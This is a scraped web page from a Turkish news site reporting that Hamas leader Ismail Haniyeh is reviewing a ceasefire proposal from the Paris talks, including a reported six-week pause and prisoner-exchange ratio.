</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b-696x392.jpg" srcset="https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b-696x392.jpg 696w, https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b-300x169.jpg 300w, https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b-768x432.jpg 768w, https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b-746x420.jpg 746w, https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b.jpg 851w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b" loading="lazy" /></a></div></div><p>Hamas Siyasi Büro Başkanı İsmail Haniye 30 Ocak’ta yaptığı açıklamada, örgütünün Paris’te Katar, Mısır, İsrail ve ABD’den yetkililerin katıldığı görüşmelerin ardından kendilerine iletilen ateşkes önerisini incelediğini duyurdu.</p><p>Haniye, “Hareket, saldırganlığın kapsamlı bir şekilde durdurulmasına ve halkımız için barınma sürecinin güvence altına alınmasına yol açması koşuluyla, her türlü ciddi ve pratik girişimi veya fikri tartışmaya açıktır,” dedi.</p><p>Haniye, Gazze’deki çatışmaları durdurmaya yönelik herhangi bir tartışmanın işgal güçlerinin Gazze Şeridinden tamamen çekilmesine dayanması gerektiğini vurguladı. Haniye ayrıca, Hamas liderlerinin Paris görüşmelerinde ‘entegre bir vizyona’ ulaşmak ve olası bir anlaşmanın uygulanması için gereklilikleri tartışmak üzere Kahire’yi ziyaret etme daveti aldıklarını doğruladı.</p><p>Hamas yetkilisi, “Dünya, Batı Şeria’daki halkımıza yönelik kötü muamele politikası, infazlar, tutuklamalar ve şehirlere ve kamplara günlük baskınlar da dahil olmak üzere bu katliamları ve savaş suçlarını durdurmak için işgale baskı yapmalıdır,” dedi.</p><p>Arap ve Batılı yetkililer tarafından Fransa’nın başkentinde üzerinde anlaşmaya varılan ateşkes çerçevesinin, Gazze’de bulunan her İsrailli esir için üç Filistinli mahkumun serbest bırakılmasıyla altı haftalık bir duraklama içinde gerçekleşecek ilk mahkum tahliyesi öngöreceği bildiriliyor.&nbsp;</p><p><em>CNN</em>’e konuşan görüşmelere aşina olan yetkililere göre, bu oran İsrail askerleri için artacak ve sonraki aşamalar için altı haftanın ötesinde daha uzun bir duraklama mümkün.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fhamas-ateskes-teklifini-degerlendiriyor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hamas%2C+ate%C5%9Fkes+teklifini+de%C4%9Ferlendiriyor&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fhamas-ateskes-teklifini-degerlendiriyor%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b.jpg&description=Hamas%2C+ate%C5%9Fkes+teklifini+de%C4%9Ferlendiriyor" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hamas%2C+ate%C5%9Fkes+teklifini+de%C4%9Ferlendiriyor %0A%0A https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/netanyahu-gazze-savasi-ayni-zamanda-bati-icin/">Netanyahu: Gazze savaşı aynı zamanda Batı için</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/ketaib-hizbullah-abdye-yonelik-saldirilarini-durdurdu/">Ketaib Hizbullah, ABD’ye yönelik saldırılarını durdurdu</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2024-01-31T09:42:52+00:00"><meta itemprop="dateModified" content="2024-01-31T09:42:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="Hamas, ateşkes teklifini değerlendiriyor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b.jpg"><meta itemprop="width" content="851"><meta itemprop="height" content="479"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-ordusu-kerkukte-turk-ihasi-dusurduk/" rel="bookmark" class="td-image-wrap " title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/irak/" class="td-post-category">Irak</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-ordusu-kerkukte-turk-ihasi-dusurduk/" rel="bookmark" title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük">Irak ordusu: Kerkük’te Türk İHA’sı düşürdük</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/bati-seriada-filistin-direnisi-ile-isgalciler-arasinda-siddetli-catismalar/" rel="bookmark" class="td-image-wrap " title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/bati-seriada-filistin-direnisi-ile-isgalciler-arasinda-siddetli-catismalar/" rel="bookmark" title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar">Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" class="td-image-wrap " title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu">Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/isgal-guclerinden-bati-seriada-gazze-senaryosu-cenin-tulkerim-ve-tubas-kusatildi/" rel="bookmark" class="td-image-wrap " title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/isgal-guclerinden-bati-seriada-gazze-senaryosu-cenin-tulkerim-ve-tubas-kusatildi/" rel="bookmark" title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı">İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/hrw-filistinli-tutsaklara-elektrosok-ve-tufekle-tecavuz-iskencesi-yapildi/" rel="bookmark" class="td-image-wrap " title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/hrw-filistinli-tutsaklara-elektrosok-ve-tufekle-tecavuz-iskencesi-yapildi/" rel="bookmark" title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı">HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
